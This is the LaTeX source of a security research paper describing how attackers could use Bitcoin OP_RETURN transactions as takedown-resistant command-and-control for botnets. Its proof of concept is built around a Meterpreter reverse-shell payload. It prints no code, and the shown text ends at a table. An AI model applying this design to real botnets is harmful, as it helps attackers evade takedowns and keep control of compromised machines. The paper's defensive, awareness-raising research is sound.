\documentclass[runningheads]{llncs}

\usepackage{graphicx}
\usepackage{subfigure}
\usepackage{url}
\usepackage{appendix}

\usepackage{listings}
\usepackage{color}
\usepackage{todonotes}
\usepackage{makecell}
\usepackage{array}

\definecolor{dkgreen}{rgb}{0,0.6,0}
\definecolor{gray}{rgb}{0.5,0.5,0.5}
\definecolor{mauve}{rgb}{0.58,0,0.82}

\begin{document}
%
\title{Attacking with Bitcoin: Using Bitcoin to Build Resilient Botnet Armies}

\author{Dimitri Kamenski\inst{1} \and
Arash Shaghaghi\inst{1} \and
Matthew Warren\inst{1} \and \\
Salil S. Kanhere\inst{2}}
\institute{Centre for Cyber Security Research and Innovation, Deakin University, Australia \and The University of New South Wales, Sydney, Australia \\
\email{\{d.kamenski,a.shaghaghi,matthew.warren\}@deakin.edu.au,
salil.kanhere@unsw.edu.au}}

\maketitle              

\begin{abstract}

We focus on the problem of botnet orchestration and discuss how attackers can leverage decentralised technologies to dynamically control botnets with the goal of having botnets that are resilient against hostile takeovers. We cover critical elements of the Bitcoin blockchain and its usage for `floating command and control servers'. We further discuss how blockchain-based botnets can be built and include a detailed discussion of our implementation. We also showcase how specific Bitcoin APIs can be used in order to write extraneous data to the blockchain. Finally, while in this paper, we use Bitcoin to build our resilient botnet proof of concept, the threat is not limited to Bitcoin blockchain and can be generalized.

\end{abstract}
\section{Introduction} 
In this paper, we present a novel breed of resilient botnets by leveraging the Bitcoin Blockchain as part of a botnet architecture. This threat poses a great risk considering the increased adoption of Bitcoin. With the sole intention of raising awareness of this threat in the community we include a detailed implementation of how an attacker could significantly enhance the resiliency of their botnet and make them `censorship resistant' by leveraging the Bitcoin Blockchain. We define a botnet as censorship resistant when the botnet remains a persistent threat even if the government agencies shut down the cloud services orchestrating this botnet. \par

There is a considerable number of surveys on botnet detection that summaries the common techniques used by attackers and the various solutions proposed to detect and prevent botnets (\cite{survey1}). Recently, there have been initial attempts towards leveraging blockchain to detect botnets (e.g., \cite{blockchain1}, \cite{blockchain2}). We take a different approach in this work and highlight how an attacker may leverage blockchain to build their botnet armies. To the best of our knowledge, this is the first paper discussing how attackers may leverage blockchain in a fully decentralised way to strengthen a botnet against censorship. In fact, in the proposed attack, the malware acts as 'a full node' directly communicating with the blockchain with no intermediate third parties. Moreover, while in this paper, we use Bitcoin (and its core APIs) to build our resilient botnet proof of concept, the threat is not limited to Bitcoin blockchain and can be generalized.

In the following we begin with a succinct review of related work and background information (\S\ref{s:relatedwork}). Thereafter, in \S\ref{s:censorshipresistantbots}, we discuss in detail how an attacker could exploit the Bitcoin Blockchain to implement the censorship-resistant bots. We discuss the limitations of this work, along with possible future research directions including possible countermeasures in \S\ref{s:discussion}. We conclude the paper in \S\ref{s:conclusion}.

\section{Related Work and Background} \label{s:relatedwork}


\subsection{Botnet Armies}

 Botnet armies act as a dispersed network of computers that are subject to the command of a single bot master \cite{ogu:botnet}. The bot master manages the botnet via a command and control center which receives data from the botnet and issues further instruction sets from a command and control server. The command and control server usually is a single machine whose location is predeﬁned within the botnet. Botnet armies typically require communication to be available between botnet machines and a command and control server (C\&C) in order to receive instructions from a bot master. If this command and control server’s address is hard coded we can examine the malware and either ﬁnd some way to shutdown communication, take down the C\&C server, or alternatively takeover the server. An example of a defensive takeover was studied by Stone-Gross et. al. their research discusses the implications of a takeover on the Torpig botnet \cite{stone:bottakeover}. Torpig uses a domain name sequence to validate if a new C\&C server was available. If the next domain name in the sequence resolved, the botnet connected to the new C\&C server address. Torpig uses a relatively outdated methodology, however, the same issues and concept applies to today's botnets.

In order to improve the resilience of the botnet, botmasters deploy more sophisticated and ‘dynamic’ communication with `ﬂoating [C\&C] servers' \cite{ogu:botnet}. These use a range of different tactics, from DNS Resolution, or the more novel approach of custom code left behind social media pages \cite{survey1}, to IRC messages and P2P architectures. The immutability of blockchain is a critical feature that none of the current methods capture.

\subsection{Blockchain}

 Implementation guidelines for blockchain based botnets have been scarce and typically have not been aimed at truly disseminating whether it is the right tool for the job. Notably, Omer Zohar’s ‘Unstoppable chains’ explains in detail, with smart contract examples, on how Ethereum (a similar protocol to Bitcoin) can be used to manipulate the behaviour of botnets \cite{zohar}. The attacker is able to manipulate the actions of a botnet army by sending updates to the smart contract. These updates detail to the botnet where the next floating C\&C is located \cite{zohar}. Despite the title of the work suggesting that these chains are unstoppable, Zohar makes note of the complexities with coding Solidity smart contracts and how take downs and takeovers can easily be a side effect of poor coding practices in Solidity. Even simple contracts have been ruined through misuse or neglect of Solidity principles \cite{zohar}. Our decision to focus on Bitcoin was determined by the sheer complexity of managing a production quality deployment of an Ethereum smart contract, the costs involved and the recently reported attacks such as \cite{glupteba}. 

\subsection{Bitcoin}
Bitcoin had aimed at being the world's first successful decentralised peer to peer cash systems. Bitcoin removed trusted third parties from the global financial system through the effective use of cryptography. By trusting cryptographic protocols instead of Banks, Bitcoin provided a viable alternative by leveraging code in order create new 'Bitcoins' and reaching consensus on who owns what Bitcoin. The consensus algorithms effectively decide what transactions are valid and when valid they are then posted to the blockchain stored by full nodes. These full nodes are machines that hold a record of all transactions and verify new transactions that are broadcast. Bitcoin is compromised of Bitcoin core, JSON-RPC API and a P2P API. These both of these building blocks are essential to how communication occurs over the Bitcoin network. 

Bitcoin core establishes the rules for setting up full nodes which are responsible for indexing all transactions to local databases and then verifying that transaction inputs originated from unspent transaction outputs\footnote{https://github.com/bitcoin/bitcoin}. It is responsible for the rules that govern how full nodes communicate with one another. The collection of transactions held by other full nodes, and ability to create new addresses and transaction hashes is governed by the JSON-RPC API, whereas the communication between nodes is handled by the P2P API\footnote{https://bitcoin.org/en/p2p-network-guide}. The distinction between using JSON-RPC and using P2P is of significant importance. In the case of JSON-RPC we need authentication credentials in order to use this API and we would be connecting directly to an individual full node, instead of leveraging the entire network of Bitcoin full nodes. If we focus on JSON-RPC our communication is centralised to a single full node and will therefore not be harnessing the full decentralised capabilities of the Bitcoin blockchain. Instead, Bitcoin P2P allows our botnet to 'pretend to be a full node' allowing it to sync with specific blocks on the blockchain and retrieve near-arbitrary data with no credentials. 

Bitcoin makes use of OP codes in transactions in order to decide whether certain transactions are more than 'simple transactions'. Some of these OP codes stored on the Bitcoin blockchain allow for certain non-Turing complete actions to be handled when a transaction is processed. More speciﬁcally, OP\_Return allows us to add up to 80 bytes of arbitrary data. This is more than enough data for us, given that most IP addresses consist of 32 bits and 4-5 bits for a port number \cite{bistarelli}. With the ability to store IP addresses, we have the ability to create a communication protocol for our floating Command \& Control servers.

\section{Attacking with Bitcoin} \label{s:censorshipresistantbots}
A wide range of possible architectural decisions surface based on the collaboration of Botnets, Blockchain and peer-to-peer APIs. Blockchain is inefficient in many ways and requires a valid reason in order to be used. Yes, botnets can suffer communication failures as a result of different threats, for example; simple networking failures, intermittent network connectivity, C\&C take downs or even the destruction of infected devices. These situations do not necessarily warrant using blockchain,instead measures such as device hardening, adding offline capabilities and centralising attempts to re-establish communication are all possibilities. 

Blockchain's main benefit is in censorship resistance, by providing consensus based storage amongst many peers, we limit the likelihood for re-established communication to be compromised. Although it is strange to consider how our attacks are vulnerable, it is essential to understand how an attacker may attempt to evolve on existing threat vectors. It is natural to ask if we can use blockchain for all our botnet actions, such as directly sending remote procedure calls to the botnet. However, there is no benefit to using blockchain for everything. The internet has far evolved since the days of insecure HTTP and there are now many peer-to-peer encrypted channels of communication that do not need blockchain. 

\begin{figure}
 \centering
    \includegraphics[width=\textwidth]{}
    
    \caption{Botnet Orchestration Protocol Diagram: Details how the botnet and attacker communicate with the blockchain.}
    \label{fig:botnet-orchestration}
 \end{figure}

When that secure line of communication is breached we must establish another channel of communication. Figure~\ref{fig:botnet-orchestration} details how we use blockchain to re-establishing communication. Here our typical attacker workflow of sending a payload, receiving a reverse shell then executing remote procedure calls on a botnet is unfortunately interrupted by a communication breakdown. The attacker and the victim independently validate the data stored on the Bitcoin Blockchain in order to reach consensus on how to re-establish secure communication.

\begin{figure}
 \centering
    \includegraphics[width=\textwidth]{}
    \caption{Botnet Communication Protocol Diagram: Details how the botnet communicates directly with the attacker}
    \label{fig:botnet-communication}
 \end{figure}

This 'independent validation' refers to the botnet and attacker completing mutually exclusive actions on the blockchain. Figure~\ref{fig:botnet-communication} outlines a high level overview of the transaction information sent from the malicious attacker to the Bitcoin blockchain. Likewise, the botnet itself is constantly patrolling the blockchain for a transaction of a certain description. If a communication breakdown occurs and a valid transaction is broadcast, the botnet now has the missing puzzle to re-establish communication. The botnet and the malicious attacker can now resume communication without the involvement of any Blockchain, as seen in the final stages of Figure~\ref{fig:botnet-orchestration}. 

This two part process has been applied in this research specifically for Bitcoin, however, it is not just limited to Bitcoin. Any blockchain that facilitates the ability to read and write arbitrary data can be used to facilitate this protocol. 

\vspace{-0.5cm}
\section{Implementation}
\begin{figure}
 \centering
    \includegraphics[width=0.7\textwidth]{}
    \caption{High-level Architecture of our proof of concept implementation}
    \label{fig:practical}
 \end{figure}

We discuss the `nits and picks' of the proposed attack by creating a simplified botnet. For this, we adopt the methodology used in \cite{kambourakis}. Figure~\ref{fig:practical} depicts the high level architecture of our proof of concept - note that one of the main differences in our work is that we replace the 'Bitcoin blockchain' with a 'Bitcoin full node'. We have 2 floating C\&C servers, one actively establishing connection with the victim and the other passively waiting for re-connection. For our implementation, we use Kali Linux for both of the C\&C servers, and use Microsoft Windows 10 as the victim.

\subsection{Dynamic Shell Sessions}
A bind or reverse shell establishes connection with a remote listener from the infected device. Dynamic shells have the capability to interpret commands from the listener and alter their behaviour based on those commands. An attacker can use any available, or hand crafted tool in order to create a dynamic shell. However, using tools like Meterpreter the management of shells becomes incredibly easy, even for the unskilled attacker. In the case of Meterpreter, shells can either be staged or 'stageless' with their distinction being the approach that the main payload is loaded into the device. Staged payloads refer to a payload which only has instructions for an initial connection, the rest of the malicious payload is returned after the victim connects to the Meterpreter listener. Stageless payloads refer to a payload presented upfront in full. We have opted for using the stageless (or single) ‘reverse TCP’ payload available in the Metasploit framework. The details of the payload and its matching listener used for our implementation are included in Appendix~\ref{appendix:payload}.

Furthermore, Meterpreter supports the ability to load a live Python interpreter onto the victim. This can then be used to load Python code after the attacker gains access to the machine. This does not require Python to be installed on the device. Using Meterpreter bindings in our Python code we are able to dynamically adjust the transport configuration of the shell session. Importing the script in Appendix~\ref{appendix:import_Python} within our meterpreter session results in a passive C\&C server which we can then aim to manipulate in the subsequent sections through blockchain transactions.


\subsection{Writing Arbitrary Data to Bitcoin Blockchain}

With the prepared malware payload we can now focus on 'discovering new C\&C servers'. To manage this using the Bitcoin blockchain we are required to leverage the 'ScriptPubKey' options available within the Bitcoin Core transaction outputs \cite{bistarelli}. These options provide 'OP codes' to the transaction that signify certain transaction 'contexts'. We used the 'OP\_Return', an OP code that allows us to signify a transaction output as invalid or void and simultaneously write up to 80 bytes of data into the blockchain, which allows us to write an IP address and a port for which our bot can connect to.

\begin{table}[ht]
\centering
